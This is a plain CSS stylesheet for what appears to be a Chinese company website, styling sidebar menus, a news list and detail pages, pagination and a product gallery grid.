.leib2 .tit{color:#333; font-size:14px; background:url(../images/tit1n.gif) no-repeat; height:36px; line-height:36px; padding-left:18px; overflow:hidden; font-weight:bold;}
.leib2 .tit a{ color:#333;}
.leib2 .nr{background:#fff; padding:4px 11px 8px;overflow:hidden;}
.leib2 .nr h4{ background:url(../images/tit3n.gif) no-repeat; height:33px; line-height:33px; padding-left:28px;overflow:hidden;margin-top:4px;}
.leib2 .nr h4.cur a{color:#0065B5;}
.leib2 .nr ul{padding:0 15px;}
.leib2 .nr li{background: url(../images/icon1.gif) no-repeat scroll 0 10px ; padding-left: 17px; color: #666;line-height: 29px; overflow: hidden;white-space: nowrap; height:29px;border-bottom:1px dashed #DEDEDE}
.leib2 .nr li a{}
.leib2 .nr li.cur a{ color:#0065B5;}
.diysr{ background:url(../images/tit1n.gif) no-repeat; height:36px; line-height:36px; padding-left:18px}
.lefttj li{ text-align:center; margin:10px auto}
.lefttj li img{ border:1px solid #DFDFDF;}
.lefttj li span{ display:block; width:191px; height:40px; line-height:40px;}

.leftlx h1{text-align:center;height:30px;line-height:30px;font-size:14px;}
.leftlx .dianh{padding:0 5px 0 10px;}
.leftlx p{line-height:24px;}
.leftlx .dianhua {background: url(../images/Teln.gif) no-repeat scroll 0 18px; line-height:20px;padding: 10px 0 10px 55px;}
.leftlx .dianhua span {display: block; font-size:18px;color:#0065B5;}


/* --右侧  -- */
.rightl{ width:980px; float:left; display:inline; overflow:hidden;}
.plc { background-color:#fff; height:32px; line-height:32px; border:1px solid #ccc;padding:0 10px; position:relative; color:#666; overflow:hidden;background:url(../images/tit1.gif) repeat-x; font-size:12px} 
.plc2 { background-position:-63px -57px; line-height:27px; text-indent:10px; color:#000; margin-bottom:10px; background:url(../images/tit1.gif) repeat-x; border:1px solid #CCCCCC; height:32px; font-size:12px}
.plc2 a { color:#000;}


/*资讯中心列表页面的--dl*/
.news_con{ margin-bottom:20px; padding:5px; border-bottom:#CCC 1px dotted }
.news_con:hover{ background-color:#f5f5f5; box-shadow: 5px 5px 10px #CCCCCC}
.cpt{ float:left; background:url(../images/news.jpg) no-repeat}
dl.news_dl {font-size:14px; color:#666;line-height:22px;width:750px; float:right}
dl.news_dl dt { margin-bottom:3px; margin-top:5px; line-height:24px; height:24px; width:720px; overflow:hidden;}
dl.news_dl .dt_1 { height:20px;padding-left:10px;  font-size:16px; color:#0065b5; font-weight:bold; float:left; width:600px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
dl.news_dl .dt_2 { font-size:12px; float:right; padding:0 10px 0 8px; }
dl.news_dl dd { width:720px; font-size:14px; padding-left:10px; height:65px; overflow:hidden; margin-bottom:10px; line-height:30px}
.Pages{width:100%; float:left; padding:30px 10px;}
.Page{width:100%; text-align:center;}
.Page li{display:inline-block;width:65px;background:#ffffff;height:48px; vertical-align:middle; line-height:48px; font-size:14px; border:1px solid #e5e5e5; margin-left:-1px; float:left;text-decoration:none; color:#333; outline:none;}
.Page li a:hover{ background:#0065b5; color:#FFF;background-repeat:no-repeat; }
.Page a{display:inline-block;min-width:45px; padding:0 10px;background:#ffffff;height:48px; vertical-align:middle; line-height:48px; font-size:14px; border:1px solid #e5e5e5; border-top:none; margin-left:-1px;float:left;}
.Page .pages_solid{ background:#0065b5; color:#FFF}

/*资讯详细页面内容*/
.left2_main h1 {  border-bottom: 1px dashed #CCCCCC; color: #333;font-size: 22px; line-height: 40px; padding:10px 0;  margin-bottom: 10px; text-align: center;}
left2_main h3 { text-align:center; color:#000; margin-bottom:10px; font-size:24px;border-bottom: 1px dashed #CCCCCC; }
.info_con_tit { line-height:24px; margin-bottom:15px;}
.info_con_tit span { margin-right:20px;}
.info_con_tit .n_tit {  text-align:center; color:#BCBBBB;}
.left2_main .tit2_span { float:right; margin:0; _margin-top:5px;}
.left2_main p { line-height:26px;word-spacing: 10px; /*margin:15px 10px 50px*/}
.left2_main p a { /*color:#B61212;*/}
#cntrBody .img{ max-width:900px; margin:0 auto; display:block; text-align:center; overflow:hidden;}
.gduo{ height:30px; line-height:30px; background:#f7f7f7; overflow:hidden; margin:15px 0px; padding:0 10px;}
.gduo .fl{ width:450px; height:30px; overflow:hidden}
.gduo .fr{ width:450px; height:30px; overflow:hidden}
/* 推荐资讯*/
.wrap{ margin-top:25px}
.rtit1 {background:url(../images/tit1.gif) repeat-x; border: 1px solid #CCCCCC; height:32px; line-height:32px; overflow:hidden; white-space:nowrap; padding-left: 13px;}
.rtit1 span.fr{padding-right:8px;font-size:12px;}
.riti1_con { border:solid 1px #ccc; border-top:0;zoom:1; background:#fff; }
ul.pro_ul { padding-top:10px;}
ul.pro_ul li { width:165px; height:194px; float:left; display:inline; margin:0 10px 10px 10px;}
ul.pro_ul li img { width:157px; height:186px; display:block; margin:3px auto 0;}
ul.pro_ul li a { width:163px; height:192px; border:1px solid #ccc; display:block;}
ul.pro_ul li a:hover { border:1px solid #0065B5;}
.riti1_con ul li{ height:40px;line-height:40px; padding:0 17px 0 10px;  width:940px; float:left;overflow:hidden; background:url(../images/ico55.gif) no-repeat center left; margin-left:20px; border-bottom:#CCC 1px dotted}

/*产品中心*/
dl.dl_pro {width:221px; overflow:hidden; float:left;padding:10px 11px; height:250px;}
dl.dl_pro dt img{border: solid 1px #e4e4e4; height:auto;}
dl.dl_pro dt a:hover img{border:1px solid #0065B5;}
dl.dl_pro dd{height:30px;  line-height:30px; text-align:center; overflow:hidden;}
dl.dl_pro dd a:hover{ color:#0065B5}

.tag{ width:958px; margin:0 auto; line-height:30px;}
.pro_con{ width:958px; margin:0 auto; line-height:30px; }